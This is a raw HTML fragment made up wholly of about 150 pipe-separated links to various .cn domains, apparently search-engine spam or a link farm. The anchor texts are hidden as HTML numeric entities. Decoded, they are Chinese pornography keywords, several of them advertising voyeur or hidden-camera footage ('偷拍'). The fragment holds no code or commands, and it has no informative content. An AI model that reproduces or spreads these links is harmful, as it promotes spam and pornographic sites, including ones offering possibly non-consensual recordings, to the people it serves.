<a href="http://u82d8.cn" target="_blank">&#x56FD;&#x4EA7;&#x5077;&#x81EA;&#x89C6;&#x9891;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://tomfx.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://laihuimaoyi.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x5E74;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://aa61.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://huaiming.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x5927;&#x7247;</a>|
<a href="http://greenpeppers.cn" target="_blank">91&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://rijiba.cn" target="_blank">99&#x70ED;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://em67.cn" target="_blank">av&#x5348;&#x591C;&#x7535;&#x5F71;&#x7F51;</a>|
<a href="http://hebeijiejiu.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x5A77;&#x5A77;&#x7EFC;&#x5408;va</a>|
<a href="http://huafueducation.cn" target="_blank">&#x6700;&#x65B0;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://weitz.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://czwswjh.cn" target="_blank">&#x770B;&#x9EC4;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://rqgp.com.cn" target="_blank">&#x8C03;&#x6559;&#x4EBA;&#x59BB;&#x89C6;&#x9891;</a>|
<a href="http://yazh.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://hfztky1.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://deyunse.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://changchun007.cn" target="_blank">&#x65B0;&#x72FC;&#x7A9D;&#x8272;av&#x6027;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://swingheadcovers.com.cn" target="_blank">2017av&#x7537;&#x4EBA;&#x5929;&#x5802;</a>|
<a href="http://88keji.cn" target="_blank">&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nknknk.cn" target="_blank">&#x65E5;&#x97E9;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://diaowei.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zzynm.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://btc100.com.cn" target="_blank">&#x770B;&#x9EC4;&#x8272;&#x7684;&#x7F51;&#x7AD9;</a>|
<a href="http://78xm.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x723D;&#x723D;&#x723D;</a>|
<a href="http://mfcn.com.cn" target="_blank">&#x672A;&#x4EA1;&#x4EBA;&#x719F;&#x5973;&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x4E71;a&#x2228;
&#x540A;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;
&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x6B27;&#x7F8E;&#x56FE;&#x7247;</a>|
<a href="http://wellco.com.cn" target="_blank">a&#x5728;&#x7EBF;&#x89C6;&#x9891;v&#x89C6;&#x9891;</a>|
<a href="http://honeyn.cn" target="_blank">&#x65E5;&#x97E9;&#x556A;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://loongrise.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://4455dzvb.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A; &#x4E8C;&#x533A; &#x4E09;&#x533A;</a>|
<a href="http://jkbxwks.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x6210;&#x4EBA;av</a>|
<a href="http://bendipei.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://80diy.cn" target="_blank">av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://0769hk.cn" target="_blank">&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://557788.cn" target="_blank">&#x65E5;&#x97E9;&#x4E09;&#x7EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cumao.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E45;&#x5C39;&#x4EBA;&#x4E45;&#x4E45;9</a>|
<a href="http://lymp668.cn" target="_blank">91&#x798F;&#x5229;&#x5B9E;&#x62CD;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yurenweb.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://51xixing.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://jilinyulong.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x56FD;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jinbanshou.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://qbly.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5C11;&#x5987;</a>|
<a href="http://lyysj.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E45;&#x5C39;&#x4EBA;&#x4E45;&#x4E45;9</a>|
<a href="http://huiyida.cn" target="_blank">&#x5077;&#x62CD;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://anx.net.cn" target="_blank">&#x7537;&#x5973;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://shxizehua.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E13;&#x533A;</a>|
<a href="http://14968.cn" target="_blank">&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C6;&#x89C2;&#x770B;</a>|
<a href="http://cnxincai.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://eteek.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://deshipu.cn" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;&#x5927;&#x5168;</a>|
<a href="http://doufo.cn" target="_blank">&#x9EC4;&#x7247;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://shscenic.cn" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x97E9; &#x4E9A;&#x6D32;</a>|
<a href="http://shujunfuzhuang.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E8C;&#x533A;</a>|
<a href="http://whsgyey.cn" target="_blank">&#x5077;&#x62CD;&#x8272;&#x56FE;</a>|
<a href="http://pusao.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x9EC4;&#x7247;</a>|
<a href="http://shujunfuzhuang.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x5728;&#x7EBF;</a>|
<a href="http://hxnnn.cn" target="_blank">av&#x5F71;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://citylet.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;99&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://gauszmb.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E9A;&#x6D32;</a>|
<a href="http://anhyl.cn" target="_blank">&#x871C;&#x6843;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://zongjingli.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;</a>|
<a href="http://zglkyy.cn" target="_blank">&#x565C;&#x565C;&#x565C;&#x565C;&#x565C;&#x565C;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://hdsbz.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;_&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x5728;&#x7EBF;</a>|
<a href="http://tzgraphite.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5C11;&#x5987;</a>|
<a href="http://haipiluse.cn" target="_blank">&#x7CBE;&#x54C1;av&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://foosan.cn" target="_blank">&#x7537;&#x4EBA;&#x4E0E;&#x5973;&#x4EBA;&#x4E0A;&#x5E8A;</a>|
<a href="http://runt.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;av&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://sexsq.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x7247;&#x514D;&#x8D39;&#x4E0B;</a>|
<a href="http://soft-life.cn" target="_blank">&#x56FD;&#x4EA7;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://waptian.cn" target="_blank">&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x54C7;</a>|
<a href="http://zhengcaiwang.cn" target="_blank">&#x56FD;&#x4EA7; &#x65E5;&#x97E9; &#x6B27;&#x7F8E; &#x89C6;&#x9891;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x4E8C;&#x533A;</a>|
<a href="http://wanyuejz.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://dgstny.cn" target="_blank">91&#x4E5D;&#x8272;porny&#x56FD;&#x4EA7;&#x63A2;&#x82B1;</a>|
<a href="http://lhsds.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://s6688.cn" target="_blank">&#x565C;&#x565C;&#x5F71;&#x9662;&#x65E5;&#x97E9;</a>|
<a href="http://anhongming.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zhaolinger.org.cn" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qdcgs.cn" target="_blank">99&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x70ED;7788</a>|
<a href="http://followrandom.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://westfall.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;sm&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://ensd.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://pinkboy.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x5348;&#x591C;</a>|
<a href="http://shlibo.com.cn" target="_blank">&#x4E9A;&#x6D32;,&#x6B27;&#x7F8E;,&#x65E5;&#x97E9;,&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://yuantel.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;97&#x8D44;&#x6E90;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://easeship.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;</a>|
<a href="http://bjbatiya.cn" target="_blank">&#x7F8E;&#x5973;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cb35.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://sammer.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x7F51;</a>|
<a href="http://sdztqb3.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://bxzxlk.cn" target="_blank">&#x4E9A;&#x6D32;&#x52A0;&#x52D2;&#x6BD4;&#x4E45;&#x4E45;88&#x8272;&#x7EFC;&#x5408;</a>|
<a href="http://xkyhh.cn" target="_blank">re99&#x5728;&#x7EBF;</a>|
<a href="http://sjzjtyl.cn" target="_blank">91&#x5AE9;&#x8349;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://ecpsgcc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7279;&#x9EC4;&#x7EA7;aaaaa&#x7247;&#x514D;</a>|
<a href="http://88472.cn" target="_blank">91av&#x798F;&#x5229;&#x5BFC;&#x822A;</a>|
<a href="http://feinuo1978.cn" target="_blank">&#x4EBA;&#x59BB;&#x5077;&#x62CD;</a>|
<a href="http://wxsksz.cn" target="_blank">&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xinlishuo.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;</a>|
<a href="http://3dpic.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://idqqq.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://brumby.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://alfven.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://hbjcjt.com.cn" target="_blank">91&#x4E5D;&#x8272;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://cycgxr.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5973;&#x4EBA;&#x4E45;&#x4E45;</a>|
<a href="http://ssdbw.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;</a>|
<a href="http://jcx5.cn" target="_blank">&#x6B27;&#x7F8E;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x7F51;&#x7AD9;</a>|
<a href="http://whzdjy.cn" target="_blank">91&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x6027;&#x8272;</a>|
<a href="http://ewanted.cn" target="_blank">9l&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://hbccpit.cn" target="_blank">&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x5927;&#x7247; &#x5F55;&#x50CF;i</a>|
<a href="http://sgzjbx.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ccdyly.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://jiangnanbuyi.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C24;&#x7269;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x719F;&#x5973;&#x9AD8;&#x6F6E;</a>|
<a href="http://bewsqs.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://xiqingyongpin.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;va</a>|
<a href="http://chicas.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://blnch.com.cn" target="_blank">&#x5927;&#x9999;&#x8549;&#x4E9A;&#x6D32;&#x7535;&#x5F71;</a>|
<a href="http://bnbnbn.cn" target="_blank">a&#x7EA7;&#x9EC4;&#x7247;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://biebiao.cn" target="_blank">a&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nrdc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hyrcb.com.cn" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x5C0F;&#x8BF4;</a>|
<a href="http://changchun007.cn" target="_blank">&#x8D85;&#x9EC4;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://starcraftzone.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://51dp.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://aisiche.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://zcyuhua.cn" target="_blank">&#x4E00;&#x8FB9;&#x5403;&#x5976;&#x4E00;&#x8FB9;&#x6478;&#x4E0B;&#x9762;&#x89C6;&#x9891;</a>|
<a href="http://finalidea.cn" target="_blank">&#x7CBE;&#x54C1;&#x8001;&#x719F;&#x5973;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tianxiawuji.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E45;&#x4E45;&#x4E45;&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://feiaizhiliao.cn" target="_blank">&#x4E9A;&#x6D32;&#x54C1;&#x8D28;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://qiefen.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;&#x89C6;&#x9891;</a>|
<a href="http://baoqia.cn" target="_blank">&#x56FD;&#x4EA7;&#x6BDB;&#x7247;&#x7CBE;&#x54C1;&#x7F51;&#x7AD9;</a>|
<a href="http://kzzw.cn" target="_blank">&#x4EBA;&#x59BB;&#x88AB;&#x4E2D;&#x51FA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;</a>|
<a href="http://tanlo.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://wjhuaxun.cn" target="_blank">&#x4E45;&#x4E45;&#x5929;&#x5929;&#x8E81;&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;&#x8E81;</a>|
<a href="http://cwu88.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7684;&#x89E3;&#x51B3;&#x65B9;&#x6CD5;</a>|
<a href="http://stfedu.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;av&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cyxwhg.cn" target="_blank">&#x871C;&#x81C0;av&#x6027;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://mmkeji.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lqwt.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://557788.cn" target="_blank">&#x519C;&#x6C11;&#x4F2F;&#x4F2F;&#x4E61;&#x4E0B;&#x59B9;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://cnccsso.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://ldltd.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;&#x89C6;&#x9891;</a>|
<a href="http://tzgraphite.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://xinshunwl.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x7F51;&#x7AD9;</a>|
<a href="http://nasdaqinn.cn" target="_blank">&#x4E00;&#x7EA7;&#x7247;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://xianxiyinban.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://b21443.cn" target="_blank">av&#x81EA;&#x62CD;&#x7F51;</a>|
<a href="http://wujinjidian.com.cn" target="_blank">&#x5B85;&#x7537;&#x9891;&#x9053;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qinshidai.cn" target="_blank">99&#x9EBB;&#x8C46;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x798F;&#x5229;&#x7CBE;&#x54C1;</a>|
<a href="http://mbbuy.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://giteye.cn" target="_blank">&#x5348;&#x591C;av&#x4E9A;&#x6D32;va&#x6B27;&#x7F8E;</a>|
<a href="http://kuadie.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5439;&#x6F6E;</a>|
<a href="http://zenwai.cn" target="_blank">&#x56FD;&#x4EA7;1024&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://njqjwx.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://sscars.cn" target="_blank">99&#x4E45;&#x4E45;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E8C;&#x533A;</a>|
<a href="http://zangzheyi.cn" target="_blank">&#x72E0;&#x72E0;&#x8E81;&#x65E5;&#x65E5;&#x8E81;&#x591C;&#x591C;&#x8E81;av</a>|
<a href="http://weiduomi.cn" target="_blank">&#x65E5;&#x672C;&#x9EC4;&#x8272;aa</a>|
<a href="http://diconi.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x7CBE;&#x54C1;</a>|
<a href="http://loelx.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;va</a>|
<a href="http://qtxs.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99999</a>|
<a href="http://yanengjixie.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;.com</a>|
<a href="http://tcxbfz.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x6FC0;&#x60C5;</a>|
<a href="http://aite86.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5A77;&#x5A77;&#x5728;&#x7EBF;</a>|
<a href="http://duokui.com.cn" target="_blank">4438&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
